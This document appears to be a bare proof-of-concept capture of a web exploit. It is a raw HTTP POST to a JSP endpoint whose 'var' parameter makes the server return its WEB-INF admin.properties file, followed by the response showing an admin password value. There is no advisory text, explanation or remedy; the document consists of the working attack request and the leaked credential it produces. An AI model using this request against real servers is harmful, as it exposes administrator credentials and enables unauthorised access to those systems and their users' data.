 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 0
Content-Type: text/html;charset=UTF-8
Content-Length: 95
Date: Thu, 13 May 2021 13:06:22 GMT
Connection: close
password = S11E7b
kmss.properties.encrypt.enabled = true